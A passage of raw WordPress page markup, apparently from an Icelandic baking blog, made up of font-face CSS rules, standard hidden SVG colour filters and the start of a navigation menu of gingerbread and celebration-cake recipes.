  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tag tag-tutti-frutti tag-675 wp-embed-responsive wp-featherlight-captions cs-page-layout-right cs-navbar-smart-enabled cs-sticky-sidebar-enabled cs-stick-to-top" data-scheme='default' data-site-scheme='default'>

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

	<div class="cs-site-overlay"></div>

	<div class="cs-offcanvas cs-form-styled-one">
		<div class="cs-offcanvas__header" data-scheme="default">
			
			<nav class="cs-offcanvas__nav">
						<div class="cs-logo">
			<a class="cs-header__logo cs-logo-default " href="https://mommur.is/">
				<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://mommur.is/">
							<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
		
				<span class="cs-offcanvas__toggle" role="button"><i class="cs-icon cs-icon-x"></i></span>
			</nav>

					</div>
		<aside class="cs-offcanvas__sidebar">
			<div class="cs-offcanvas__inner cs-offcanvas__area cs-widget-area">
				<div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-mommur-is-container"><ul id="menu-mommur-is" class="menu"><li id="menu-item-23103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-23103"><a href="https://mommur.is/jolabaksturinn/">Jólabakstur</a>
<ul class="sub-menu">
	<li id="menu-item-23104" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23104"><a href="https://mommur.is/mommu-piparkokur-med-vanillukremi/">Mömmu piparkökur með vanillukremi</a></li>
	<li id="menu-item-23105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23105"><a href="https://mommur.is/piparkokur-med-sukkuladibitum/">Piparkökur með súkkulaðibitum.</a></li>
	<li id="menu-item-23106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23106"><a href="https://mommur.is/piparkokur-hr%c3%a6rt/">Piparkökur (hrært)</a></li>
	<li id="menu-item-23107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23107"><a href="https://mommur.is/piparkokur-hno%c3%b0a%c3%b0/">Piparkökur (hnoðað)</a></li>
	<li id="menu-item-23108" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23108"><a href="https://mommur.is/piparkokuhusaskreyting-a-adventunni/">Piparkökuhúsaskreyting á aðventunni</a></li>
	<li id="menu-item-23109" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23109"><a href="https://mommur.is/jolabaksturinn/">Jólabakstur</a></li>
	<li id="menu-item-23110" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23110"><a href="https://mommur.is/piparkokuhusa-uppskrift/">Piparkökuhúsa uppskrift</a></li>
	<li id="menu-item-23111" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23111"><a href="https://mommur.is/piparkokuglassur/">Piparkökuglassúr</a></li>
	<li id="menu-item-23112" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23112"><a href="https://mommur.is/piparkokufigurur-hnodad/">Piparkökufígúrur (hnoðað)</a></li>
</ul>
</li>
<li id="menu-item-20228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20228"><a href="https://mommur.is/category/kokuskreytingar/">Tilefni</a>
<ul class="sub-menu">
	<li id="menu-item-20229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20229"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/">Afmæli</a>
	<ul class="sub-menu">
		<li id="menu-item-20340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20340"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/kokur/">Kökur</a></li>
		<li id="menu-item-20676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20676"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/bollakokur/">Bollakökur</a></li>
		<li id="menu-item-20677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20677"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/kokupinnar-afmaeli/">Kökupinnar</a></li>
		<li id="menu-item-20339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20339"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/braudtertur/">Brauðtertur</a></li>
		<li id="menu-item-20695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20695"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/leikir/">Leikir</a></li>
	</ul>
</li>
	<li id="menu-item-20230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20230"><a href="https://mommur.is/category/kokuskreytingar/brudkaup/">Brúðkaup</a></li>
	<li id="menu-item-20232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20232"><a href="https://mommur.is/category/kokuskreytingar/skirn/">Skírn</a></li>
	<li id="menu-item-21249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21249"><a href="https://mommur.is/category/kokuskreytingar/ferming/">Ferming</a>
	<ul class="sub-menu">
		<li id="menu-item-21258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21258"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarveislan/">Fermingarveislan</a></li>
		<li id="menu-item-21242" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21242"><a href="https://mommur.is/fermingarnar-nalgast/">Fermingarnar nálgast</a></li>
